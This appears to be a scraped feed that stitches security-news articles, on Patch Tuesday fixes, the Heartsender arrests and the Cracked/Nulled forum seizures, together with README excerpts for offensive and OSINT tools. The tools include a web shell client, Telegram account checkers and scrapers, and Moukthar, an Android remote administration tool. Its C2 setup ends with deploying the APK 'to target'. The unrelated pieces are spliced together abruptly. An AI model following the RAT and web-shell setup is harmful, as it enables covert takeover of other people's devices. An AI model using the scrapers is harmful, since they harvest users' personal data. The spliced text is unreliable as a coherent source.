The sole zero-day flaw this month is CVE-2025-33053, a remote code execution flaw in the Windows implementation of WebDAV — an HTTP extension that lets users remotely manage files and directories on a server. While WebDAV isn’t enabled by default in Windows, its presence in legacy or specialized systems still makes it a relevant target, said Seth Hoyt, senior security engineer at Automox.
Adam Barnett, lead software engineer at Rapid7, said Microsoft’s advisory for CVE-2025-33053 does not mention that the Windows implementation of WebDAV is listed as deprecated since November 2023, which in practical terms means that the WebClient service no longer starts by default.
“The advisory also has attack complexity as low, which means that exploitation does not require preparation of the target environment in any way that is beyond the attacker’s control,” Barnett said. “Exploitation relies on the user clicking a malicious link. It’s not clear how an asset would be immediately vulnerable if the service isn’t running, but all versions of Windows receive a patch, including those released since the deprecation of WebClient, like Server 2025 and Windows 11 24H2.”
Microsoft warns that an “elevation of privilege” vulnerability in the Windows Server Message Block (SMB) client (CVE-2025-33073) is likely to be exploited, given that proof-of-concept code for this bug is now public. CVE-2025-33073 has a CVSS risk score of 8.8 (out of 10), and exploitation of the flaw leads to the attacker gaining “SYSTEM” level control over a vulnerable PC.
“What makes this especially dangerous is that no further user interaction is required after the initial connection—something attackers can often trigger without the user realizing it,” said Alex Vovk, co-founder and CEO of Action1. “Given the high privilege level and ease of exploitation, this flaw poses a significant risk to Windows environments. The scope of affected systems is extensive, as SMB is a core Windows protocol used for file and printer sharing and inter-process communication.”
Beyond these highlights, 10 of the vulnerabilities fixed this month were rated “critical” by Microsoft, including eight remote code execution flaws.
Notably absent from this month’s patch batch is a fix for a newly discovered weakness in Windows Server 2025 that allows attackers to act with the privileges of any user in Active Directory. The bug, dubbed “BadSuccessor,” was publicly disclosed by researchers at Akamai on May 21, and several public proof-of-concepts are now available. Tenable’s Satnam Narang said organizations that have at least one Windows Server 2025 domain controller should review permissions for principals and limit those permissions as much as possible.
Adobe has released updates for Acrobat Reader and six other products addressing at least 259 vulnerabilities, most of them in an update for Experience Manager. Mozilla Firefox and Google Chrome both recently released security updates that require a restart of the browser to take effect. The latest Chrome update fixes two zero-day exploits in the browser (CVE-2025-5419 and CVE-2025-4664).
For a detailed breakdown on the individual security updates released by Microsoft today, check out the Patch Tuesday roundup from the SANS Internet Storm Center. Action 1 has a breakdown of patches from Microsoft and a raft of other software vendors releasing fixes this month. As always, please back up your system and/or data before patching, and feel free to drop a note in the comments if you run into any problems applying these updates.
Authorities in Pakistan have arrested 21 individuals accused of operating “Heartsender,” a once popular spam and malware dissemination service that operated for more than a decade. The main clientele for HeartSender were organized crime groups that tried to trick victim companies into making payments to a third party, and its alleged proprietors were publicly identified by KrebsOnSecurity in 2021 after they inadvertently infected their computers with malware.

Some of the core developers and sellers of Heartsender posing at a work outing in 2021. WeCodeSolutions boss Rameez Shahzad (in sunglasses) is in the center of this group photo, which was posted by employee Burhan Ul Haq, pictured just to the right of Shahzad.
A report from the Pakistani media outlet Dawn states that authorities there arrested 21 people alleged to have operated Heartsender, a spam delivery service whose homepage openly advertised phishing kits targeting users of various Internet companies, including Microsoft 365, Yahoo, AOL, Intuit, iCloud and ID.me. Pakistan’s National Cyber Crime Investigation Agency (NCCIA) reportedly conducted raids in Lahore’s Bahria Town and Multan on May 15 and 16.
The NCCIA told reporters the group’s tools were connected to more than $50m in losses in the United States alone, with European authorities investigating 63 additional cases.
“This wasn’t just a scam operation – it was essentially a cybercrime university that empowered fraudsters globally,” NCCIA Director Abdul Ghaffar said at a press briefing.
In January 2025, the FBI and the Dutch Police seized the technical infrastructure for the cybercrime service, which was marketed under the brands Heartsender, Fudpage and Fudtools (and many other “fud” variations). The “fud” bit stands for “Fully Un-Detectable,” and it refers to cybercrime resources that will evade detection by security tools like antivirus software or anti-spam appliances.
The FBI says transnational organized crime groups that purchased these services primarily used them to run business email compromise (BEC) schemes, wherein the cybercrime actors tricked victim companies into making payments to a third party.
Dawn reported that those arrested included Rameez Shahzad, the alleged ringleader of the Heartsender cybercrime business, which most recently operated under the Pakistani front company WeCodeSolutions. Mr. Shahzad was named and pictured in a 2021 KrebsOnSecurity story about a series of remarkable operational security mistakes that exposed their identities and Facebook pages showing employees posing for group photos and socializing at work-related outings.
Prior to folding their operations behind WeCodeSolutions, Shahzad and others arrested this month operated as a web hosting group calling itself The Manipulaters. KrebsOnSecurity first wrote about The Manipulaters in May 2015, mainly because their ads at the time were blanketing a number of popular cybercrime forums, and because they were fairly open and brazen about what they were doing — even who they were in real life.
Sometime in 2019, The Manipulaters failed to renew their core domain name — manipulaters[.]com — the same one tied to so many of the company’s business operations. That domain was quickly scooped up by Scylla Intel, a cyber intelligence firm that specializes in connecting cybercriminals to their real-life identities. Soon after, Scylla started receiving large amounts of email correspondence intended for the group’s owners.
In 2024, DomainTools.com found the web-hosted version of Heartsender leaked an extraordinary amount of user information to unauthenticated users, including customer credentials and email records from Heartsender employees. DomainTools says the malware infections on Manipulaters PCs exposed “vast swaths of account-related data along with an outline of the group’s membership, operations, and position in the broader underground economy.”
Shahzad allegedly used the alias “Saim Raza,” an identity which has contacted KrebsOnSecurity multiple times over the past decade with demands to remove stories published about the group. The Saim Raza identity most recently contacted this author in November 2024, asserting they had quit the cybercrime industry and turned over a new leaf after a brush with the Pakistani police.
The arrested suspects include Rameez Shahzad, Muhammad Aslam (Rameez’s father), Atif Hussain, Muhammad Umar Irshad, Yasir Ali, Syed Saim Ali Shah, Muhammad Nowsherwan, Burhanul Haq, Adnan Munawar, Abdul Moiz, Hussnain Haider, Bilal Ahmad, Dilbar Hussain, Muhammad Adeel Akram, Awais Rasool, Usama Farooq, Usama Mehmood and Hamad Nawaz.
/\
_ / |
/ \ | \
| |\| |
| | | /
| /| |/
|/ |/
,/; ; ;
,'/|; ,/,/,
,'/ |;/,/,/,/|
,/; |;|/,/,/,/,/|
,/'; |;|,/,/,/,/,/|
,/'; |;|/,/,/,/,/,/|,
/ ; |;|,/,/,/,/,/,/|
/ ,'; |;|/,/,/,/,/,/,/|
/,/'; |;|,/,/,/,/,/,/,/|
/;/ '; |;|/,/,/,/,/,/,/,/|
██████╗ ███████╗ ██████╗ █████╗ ███████╗██╗ ██╗███████╗
██╔══██╗██╔════╝██╔════╝ ██╔══██╗██╔════╝██║ ██║██╔════╝
██████╔╝█████╗ ██║ ███╗███████║███████╗██║ ██║███████╗
██╔═══╝ ██╔══╝ ██║ ██║██╔══██║╚════██║██║ ██║╚════██║
██║ ███████╗╚██████╔╝██║ ██║███████║╚██████╔╝███████║
╚═╝ ╚══════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝ ╚═════╝ ╚══════╝
P E N T E S T A R S E N A L
A comprehensive web application security testing toolkit that combines 10 powerful penetration testing features into one tool.
Identifies potential security Misconfigurations" title="Misconfigurations">misconfigurations
JWT Token Inspector
Detects common JWT vulnerabilities
Parameter Pollution Finder
Detects server-side parameter handling issues
CORS Misconfiguration Scanner
Detects credential exposure risks
Upload Bypass Tester
Identifies dangerous file type handling
Exposed .git Directory Finder
Tests for sensitive information disclosure
SSRF (Server Side Request Forgery) Detector
Includes cloud metadata endpoint tests
Blind SQL Injection Time Delay Detector
Identifies injectable parameters
Local File Inclusion (LFI) Mapper
Supports various encoding bypasses
Web Application Firewall (WAF) Fingerprinter
git clone https://github.com/sobri3195/pegasus-pentest-arsenal.git
cd pegasus-pentest-arsenal
python -m venv venv
source venv/bin/activate # On Windows: venv\Scripts\activate
pip install -r requirements.txt
python pegasus_pentest.py
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is provided for educational and authorized testing purposes only. Users are responsible for obtaining proper authorization before testing any target. The authors are not responsible for any misuse or damage caused by this tool.
Web Shell Client
Wshlient is a web shell client designed to be pretty simple yet versatile. One just need to create a text file containing an HTTP request and inform where Wshlient inject the commands, then you can enjoy a shell.
In the case the above video does not works for you:
Out of python's included batteries Wshclient only uses requests. Just install it directly or using requirements.txt:
$ git clone https://github.com/gildasio/wshlient
$ cd wshlient
$ pip install -r requirements.txt
$ ./wshlient.py -h
Alternatively you can also create a symbolic link in your $PATH to use it directly anywhere in the system:
$ ln -s $PWD/wshlient.py /usr/local/bin/wshlient
$ ./wshlient.py -h
usage: wshlient.py [-h] [-d] [-i] [-ne] [-it INJECTION_TOKEN] [-st START_TOKEN] [-et END_TOKEN] req
positional arguments:
req File containing raw http request
options:
-h, --help show this help message and exit
-d, --debug Enable debug output
-i, --ifs Replaces whitespaces with $IFS
-ne, --no-url-encode Disable command URL encode
-it INJECTION_TOKEN, --injection-token INJECTION_TOKEN
Token to be replaced by commands (default: INJECT)
-st START_TOKEN, --start-token START_TOKEN
Token that marks the output beginning
-et END_TOKEN, --end-token END_TOKEN
Token that marks the output ending
You can contribute to Wshlient by:
Feel free to do it, but keep in mind to keep it simple.
Frogy 2.0 is an automated external reconnaissance and Attack Surface Management (ASM) toolkit designed to map out an organization's entire internet presence. It identifies assets, IP addresses, web applications, and other metadata across the public internet and then smartly prioritizes them with highest (most attractive) to lowest (least attractive) from an attacker's playground perspective.
Comprehensive recon:
Aggregate subdomains and assets using multiple tools (CHAOS, Subfinder, Assetfinder, crt.sh) to map an organization's entire digital footprint.
Live asset verification:
Validate assets with live DNS resolution and port scanning (using DNSX and Naabu) to confirm what is publicly reachable.
In-depth web recon:
Collect detailed HTTP response data (via HTTPX) including metadata, technology stack, status codes, content lengths, and more.
Smart prioritization:
Use a composite scoring system that considers homepage status, login identification, technology stack, and DNS data and much more to generate risk score for each assets helping bug bounty hunters and pentesters focus on the most promising targets to start attacks with.
Professional reporting:
Generate a dynamic, colour-coded HTML report with a modern design and dark/light theme toggle.
In this tool, risk scoring is based on the notion of asset attractiveness—the idea that certain attributes or characteristics make an asset more interesting to attackers. If we see more of these attributes, the overall score goes up, indicating a broader "attack surface" that adversaries could leverage. Below is an overview of how each factor contributes to the final risk score.
200 OK, it often means the page is legitimately reachable and responding with content. A 200 OK is more interesting to attackers than a 404 or a redirect—so a 200 status modestly increases the risk.Strict-Transport-Security (HSTS)X-Frame-OptionsContent-Security-PolicyX-XSS-ProtectionReferrer-PolicyPermissions-PolicyMissing or disabled headers mean an endpoint is more prone to common web exploits. Each absent header increments the score.
Each factor above contributes one or more points to the final risk score. For example:
Once all factors are tallied, we get a numeric risk score. Higher means more interesting and potentially gives more room for pentesters to test around to an attacker.
Why This Matters
This approach helps you quickly prioritize which assets warrant deeper testing. Subdomains with high counts of open ports, advanced internal usage, missing headers, or login panels are more complex, more privileged, or more likely to be misconfigured—therefore, your security team can focus on those first.
Clone the repository and run the installer script to set up all dependencies and tools:
chmod +x install.sh
./install.sh
chmod +x frogy.sh
./frogy.sh domains.txt
https://www.youtube.com/watch?v=LHlU4CYNj1M
Welcome to TruffleHog Explorer, a user-friendly web-based tool to visualize and analyze data extracted using TruffleHog. TruffleHog is one of the most powerful secrets discovery, classification, validation, and analysis open source tool. In this context, a secret refers to a credential a machine uses to authenticate itself to another machine. This includes API keys, database passwords, private encryption keys, and more.
With an improved UI/UX, powerful filtering options, and export capabilities, this tool helps security professionals efficiently review potential secrets and credentials found in their repositories.
⚠️ This dashboard has been tested only with GitHub TruffleHog JSON outputs. Expect updates soon to support additional formats and platforms.
You can use online version here: TruffleHog Explorer
$ git clone https://github.com/yourusername/trufflehog-explorer.git
$ cd trufflehog-explorer
index.html
Simply open the index.html file in your preferred web browser.
$ open index.html
.json files from TruffleHog output.Happy Securing! 🔒
Enhanced version of bellingcat's Telegram Phone Checker!
A Python script to check Telegram accounts using phone numbers or username.
git clone https://github.com/unnohwn/telegram-checker.git
cd telegram-checker
pip install -r requirements.txt
Contents of requirements.txt:
telethon
rich
click
python-dotenv
Or install packages individually:
pip install telethon rich click python-dotenv
First time running the script, you'll need: - Telegram API credentials (get from https://my.telegram.org/apps) - Your Telegram phone number including countrycode + - Verification code (sent to your Telegram)
Run the script:
python telegram_checker.py
Choose from options: 1. Check phone numbers from input 2. Check phone numbers from file 3. Check usernames from input 4. Check usernames from file 5. Clear saved credentials 6. Exit
Results are saved in: - results/ - JSON files with detailed information - profile_photos/ - Downloaded profile pictures
This tool is for educational purposes only. Please respect Telegram's terms of service and user privacy.
MIT License
A powerful Python script that allows you to scrape messages and media from Telegram channels using the Telethon library. Features include real-time continuous scraping, media downloading, and data export capabilities.
___________________ _________
\__ ___/ _____/ / _____/
| | / \ ___ \_____ \
| | \ \_\ \/ \
|____| \______ /_______ /
\/ \/
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
aiohttp
asyncio
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-scraper.git
cd telegram-scraper
pip install -r requirements.txt
python telegram-scraper.py
When scraping a channel for the first time, please note:
The script provides an interactive menu with the following options:
You can use either: - Channel username (e.g., channelname) - Channel ID (e.g., -1001234567890)
Data is stored in SQLite databases, one per channel: - Location: ./channelname/channelname.db - Table: messages - id: Primary key - message_id: Telegram message ID - date: Message timestamp - sender_id: Sender's Telegram ID - first_name: Sender's first name - last_name: Sender's last name - username: Sender's username - message: Message text - media_type: Type of media (if any) - media_path: Local path to downloaded media - reply_to: ID of replied message (if any)
Media files are stored in: - Location: ./channelname/media/ - Files are named using message ID or original filename
Data can be exported in two formats: 1. CSV: ./channelname/channelname.csv - Human-readable spreadsheet format - Easy to import into Excel/Google Sheets
./channelname/channelname.json
The continuous scraping feature ([C] option) allows you to: - Monitor channels in real-time - Automatically download new messages - Download media as it's posted - Run indefinitely until interrupted (Ctrl+C) - Maintains state between runs
The script can download: - Photos - Documents - Other media types supported by Telegram - Automatically retries failed downloads - Skips existing files to avoid duplicates
The script includes: - Automatic retry mechanism for failed media downloads - State preservation in case of interruption - Flood control compliance - Error logging for failed operations
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations
Remote adminitration tool for android
console git clone https://github.com/Tomiwa-Ot/moukthar.git
/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web-socket/ composer install cd /var/www chown -R www-data:www-data . chmod -R 777 . The default credentials are username: android and password: android
mysql CREATE USER 'android'@'localhost' IDENTIFIED BY 'your-password'; GRANT ALL PRIVILEGES ON *.* TO 'android'@'localhost'; FLUSH PRIVILEGES;
c2-server/.env and web-socket/.env
database.sql
console php Server/web-socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service
/etc/apache2/sites-available/000-default.conf ```console ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
- Modify/etc/apache2/apache2.confxml Comment this section #
Add this - Increase php file upload max size/etc/php/./apache2/php.iniini ; Increase size to permit large file uploads from client upload_max_filesize = 128M ; Set post_max_size to upload_max_filesize + 1 post_max_size = 129M - Set web socket server address in <script> tag inc2-server/src/View/home.phpandc2-server/src/View/features/files.phpconsole const ws = new WebSocket('ws://IP_ADDRESS:8080'); - Restart apache using the command belowconsole sudo a2enmod rewrite && sudo service apache2 restart - Set C2 server and web socket server address in clientfunctionality/Utils.javajava public static final String C2_SERVER = "http://localhost";
public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target
 |
Microsoft today released updates to plug at least 121 security holes in its Windows operating systems and software, including one vulnerability that is already being exploited in the wild. Eleven of those flaws earned Microsoft’s most-dire “critical” rating, meaning malware or malcontents could exploit them with little to no interaction from Windows users.

The zero-day flaw already seeing exploitation is CVE-2025-29824, a local elevation of privilege bug in the Windows Common Log File System (CLFS) driver. Microsoft rates it as “important,” but as Chris Goettl from Ivanti points out, risk-based prioritization warrants treating it as critical.
This CLFS component of Windows is no stranger to Patch Tuesday: According to Tenable’s Satnam Narang, since 2022 Microsoft has patched 32 CLFS vulnerabilities — averaging 10 per year — with six of them exploited in the wild. The last CLFS zero-day was patched in December 2024.
Narang notes that while flaws allowing attackers to install arbitrary code are consistently top overall Patch Tuesday features, the data is reversed for zero-day exploitation.
“For the past two years, elevation of privilege flaws have led the pack and, so far in 2025, account for over half of all zero-days exploited,” Narang wrote.
Rapid7’s Adam Barnett warns that any Windows defenders responsible for an LDAP server — which means almost any organization with a non-trivial Microsoft footprint — should add patching for the critical flaw CVE-2025-26663 to their to-do list.
“With no privileges required, no need for user interaction, and code execution presumably in the context of the LDAP server itself, successful exploitation would be an attractive shortcut to any attacker,” Barnett said. “Anyone wondering if today is a re-run of December 2024 Patch Tuesday can take some small solace in the fact that the worst of the trio of LDAP critical RCEs published at the end of last year was likely easier to exploit than today’s example, since today’s CVE-2025-26663 requires that an attacker win a race condition. Despite that, Microsoft still expects that exploitation is more likely.”
Among the critical updates Microsoft patched this month are remote code execution flaws in Windows Remote Desktop services (RDP), including CVE-2025-26671, CVE-2025-27480 and CVE-2025-27482; only the latter two are rated “critical,” and Microsoft marked both of them as “Exploitation More Likely.”
Perhaps the most widespread vulnerabilities fixed this month were in web browsers. Google Chrome updated to fix 13 flaws this week, and Mozilla Firefox fixed eight bugs, with possibly more updates coming later this week for Microsoft Edge.
As it tends to do on Patch Tuesdays, Adobe has released 12 updates resolving 54 security holes across a range of products, including ColdFusion, Adobe Commerce, Experience Manager Forms, After Effects, Media Encoder, Bridge, Premiere Pro, Photoshop, Animate, AEM Screens, and FrameMaker.
Apple users may need to patch as well. On March 31, Apple released a huge security update (more than three gigabytes in size) to fix issues in a range of their products, including at least one zero-day flaw.
And in case you missed it, on March 31, 2025 Apple released a rather large batch of security updates for a wide range of their products, from macOS to the iOS operating systems on iPhones and iPads.
Earlier today, Microsoft included a note saying Windows 10 security updates weren’t available but would be released as soon as possible. It appears from browsing askwoody.com that this snafu has since been rectified. Either way, if you run into complications applying any of these updates please leave a note about it in the comments below, because the chances are good that someone else had the same problem.
As ever, please consider backing up your data and or devices prior to updating, which makes it far less complicated to undo a software update gone awry. For more granular details on today’s Patch Tuesday, check out the SANS Internet Storm Center’s roundup. Microsoft’s update guide for April 2025 is here.
For more details on Patch Tuesday, check out the write-ups from Action1 and Automox.
A Python script that allows you to automatically scrape and download stories from your Telegram friends using the Telethon library. The script continuously monitors and saves both photos and videos from stories, along with their metadata.
Due to Telegram API restrictions, this script can only access stories from: - Users you have added to your friend list - Users whose privacy settings allow you to view their stories
This is a limitation of Telegram's API and cannot be bypassed.
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
openpyxl
schedule
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-story-scraper.git
cd telegram-story-scraper
pip install -r requirements.txt
python TGSS.py
The script: 1. Connects to your Telegram account 2. Periodically checks for new stories from your friends 3. Downloads any new stories (photos/videos) 4. Stores metadata in a SQLite database 5. Exports information to an Excel file 6. Runs continuously until interrupted (Ctrl+C)
SQLite database containing: - user_id: Telegram user ID of the story creator - story_id: Unique story identifier - timestamp: When the story was posted (UTC+2) - filename: Local filename of the downloaded media
Export file containing the same information as the database, useful for: - Easy viewing of story metadata - Filtering and sorting - Data analysis - Sharing data with others
{user_id}_{story_id}.jpg
{user_id}_{story_id}.{extension}
The script includes: - Automatic retry mechanism for failed downloads - Error logging for failed operations - Connection error handling - State preservation in case of interruption
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations - Respect user privacy
This tool is designed to interact with the GitHub API and retrieve specific user details, repository information, and commit emails for a given user.
pip install requestspython3 gitgrab.py
DockF-Sec-Check helps to make your Dockerfile commands more secure.
You can use virtualenv for package dependencies before installation.
git clone https://github.com/OsmanKandemir/docf-sec-check.git
cd docf-sec-check
python setup.py build
python setup.py install
The application is available on PyPI. To install with pip:
pip install docfseccheck
You can run this application on a container after build a Dockerfile. You need to specify a path (YOUR-LOCAL-PATH) to scan the Dockerfile in your local.
docker build -t docfseccheck .
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile docfseccheck -f /docf-sec-check/Dockerfile
docker pull osmankandemir/docfseccheck:v1.0
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile osmankandemir/docfseccheck:v1.0 -f /docf-sec-check/Dockerfile
-f DOCKERFILE [DOCKERFILE], --file DOCKERFILE [DOCKERFILE] Dockerfile path. --file Dockerfile
from docfchecker import DocFChecker
#Dockerfile is your file PATH.
DocFChecker(["Dockerfile"])
Copyright (c) 2024 Osman Kandemir \ Licensed under the GPL-3.0 License.
If you like DocF-Sec-Check and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.
Or
Sponsor me : https://github.com/sponsors/OsmanKandemir 😊
Your support will be much appreciated😊
Microsoft today issued more than 50 security updates for its various Windows operating systems, including fixes for a whopping six zero-day vulnerabilities that are already seeing active exploitation.

Two of the zero-day flaws include CVE-2025-24991 and CVE-2025-24993, both vulnerabilities in NTFS, the default file system for Windows and Windows Server. Both require the attacker to trick a target into mounting a malicious virtual hard disk. CVE-2025-24993 would lead to the possibility of local code execution, while CVE-2025-24991 could cause NTFS to disclose portions of memory.
Microsoft credits researchers at ESET with reporting the zero-day bug labeled CVE-2025-24983, an elevation of privilege vulnerability in older versions of Windows. ESET said the exploit was deployed via the PipeMagic backdoor, capable of exfiltrating data and enabling remote access to the machine.
ESET’s Filip Jurčacko said the exploit in the wild targets only older versions of Windows OS: Windows 8.1 and Server 2012 R2. Although still used by millions, security support for these products ended more than a year ago, and mainstream support ended years ago. However, ESET notes the vulnerability itself also is present in newer Windows OS versions, including Windows 10 build 1809 and the still-supported Windows Server 2016.
Rapid7’s lead software engineer Adam Barnett said Windows 11 and Server 2019 onwards are not listed as receiving patches, so are presumably not vulnerable.
“It’s not clear why newer Windows products dodged this particular bullet,” Barnett wrote. “The Windows 32 subsystem is still presumably alive and well, since there is no apparent mention of its demise on the Windows client OS deprecated features list.”
The zero-day flaw CVE-2025-24984 is another NTFS weakness that can be exploited by inserting a malicious USB drive into a Windows computer. Barnett said Microsoft’s advisory for this bug doesn’t quite join the dots, but successful exploitation appears to mean that portions of heap memory could be improperly dumped into a log file, which could then be combed through by an attacker hungry for privileged information.
“A relatively low CVSSv3 base score of 4.6 reflects the practical difficulties of real-world exploitation, but a motivated attacker can sometimes achieve extraordinary results starting from the smallest of toeholds, and Microsoft does rate this vulnerability as important on its own proprietary severity ranking scale,” Barnett said.
Another zero-day fixed this month — CVE-2025-24985 — could allow attackers to install malicious code. As with the NTFS bugs, this one requires that the user mount a malicious virtual hard drive.
The final zero-day this month is CVE-2025-26633, a weakness in the Microsoft Management Console, a component of Windows that gives system administrators a way to configure and monitor the system. Exploiting this flaw requires the target to open a malicious file.
This month’s bundle of patch love from Redmond also addresses six other vulnerabilities Microsoft has rated “critical,” meaning that malware or malcontents could exploit them to seize control over vulnerable PCs with no help from users.
Barnett observed that this is now the sixth consecutive month where Microsoft has published zero-day vulnerabilities on Patch Tuesday without evaluating any of them as critical severity at time of publication.
The SANS Internet Storm Center has a useful list of all the Microsoft patches released today, indexed by severity. Windows enterprise administrators would do well to keep an eye on askwoody.com, which often has the scoop on any patches causing problems. Please consider backing up your data before updating, and leave a comment below if you experience any issues applying this month’s updates.
The FBI joined authorities across Europe last week in seizing domain names for Cracked and Nulled, English-language cybercrime forums with millions of users that trafficked in stolen data, hacking tools and malware. An investigation into the history of these communities shows their apparent co-founders quite openly operate an Internet service provider and a pair of e-commerce platforms catering to buyers and sellers on both forums.
In this 2019 post from Cracked, a forum moderator told the author of the post (Buddie) that the owner of the RDP service was the founder of Nulled, a.k.a. “Finndev.” Image: Ke-la.com.
On Jan. 30, the U.S. Department of Justice said it seized eight domain names that were used to operate Cracked, a cybercrime forum that sprang up in 2018 and attracted more than four million users. The DOJ said the law enforcement action, dubbed Operation Talent, also seized domains tied to Sellix, Cracked’s payment processor.
In addition, the government seized the domain names for two popular anonymity services that were heavily advertised on Cracked and Nulled and allowed customers to rent virtual servers: StarkRDP[.]io, and rdp[.]sh.
Those archived webpages show both RDP services were owned by an entity called 1337 Services Gmbh. According to corporate records compiled by Northdata.com, 1337 Services GmbH is also known as AS210558 and is incorporated in Hamburg, Germany.
The Cracked forum administrator went by the nicknames “FlorainN” and “StarkRDP” on multiple cybercrime forums. Meanwhile, a LinkedIn profile for a Florian M. from Germany refers to this person as the co-founder of Sellix and founder of 1337 Services GmbH.
Northdata’s business profile for 1337 Services GmbH shows the company is controlled by two individuals: 32-year-old Florian Marzahl and Finn Alexander Grimpe, 28.

An organization chart showing the owners of 1337 Services GmbH as Florian Marzahl and Finn Grimpe. Image: Northdata.com.
Neither Marzahl nor Grimpe responded to requests for comment. But Grimpe’s first name is interesting because it corresponds to the nickname chosen by the founder of Nulled, who goes by the monikers “Finn” and “Finndev.” NorthData reveals that Grimpe was the founder of a German entity called DreamDrive GmbH, which rented out high-end sports cars and motorcycles.
According to the cyber intelligence firm Intel 471, a user named Finndev registered on multiple cybercrime forums, including Raidforums [seized by the FBI in 2022], Void[.]to, and vDOS, a DDoS-for-hire service that was shut down in 2016 after its founders were arrested.
The email address used for those accounts was f.grimpe@gmail.com. DomainTools.com reports f.grimpe@gmail.com was used to register at least nine domain names, including nulled[.]lol and nulled[.]it. Neither of these domains were among those seized in Operation Talent.
Intel471 finds the user FlorainN registered across multiple cybercrime forums using the email address olivia.messla@outlook.de. The breach tracking service Constella Intelligence says this email address used the same password (and slight variations of it) across many accounts online — including at hacker forums — and that the same password was used in connection with dozens of other email addresses, such as florianmarzahl@hotmail.de, and fmarzahl137@gmail.com.
The Justice Department said the Nulled marketplace had more than five million members, and has been selling stolen login credentials, stolen identification documents and hacking services, as well as tools for carrying out cybercrime and fraud, since 2016.
Perhaps fittingly, both Cracked and Nulled have been hacked over the years, exposing countless private messages between forum users. A review of those messages archived by Intel 471 showed that dozens of early forum members referred privately to Finndev as the owner of shoppy[.]gg, an e-commerce platform that caters to the same clientele as Sellix.
Shoppy was not targeted as part of Operation Talent, and its website remains online. Northdata reports that Shoppy’s business name — Shoppy Ecommerce Ltd. — is registered at an address in Gan-Ner, Israel, but there is no ownership information about this entity. Shoppy did not respond to requests for comment.
Constella found that a user named Shoppy registered on Cracked in 2019 using the email address finn@shoppy[.]gg. Constella says that email address is tied to a Twitter/X account for Shoppy Ecommerce in Israel.
The DOJ said one of the alleged administrators of Nulled, a 29-year-old Argentinian national named Lucas Sohn, was arrested in Spain. The government has not announced any other arrests or charges associated with Operation Talent.
Indeed, both StarkRDP and FloraiN have posted to their accounts on Telegram that there were no charges levied against the proprietors of 1337 Services GmbH. FlorainN told former customers they were in the process of moving to a new name and domain for StarkRDP, where existing accounts and balances would be transferred.
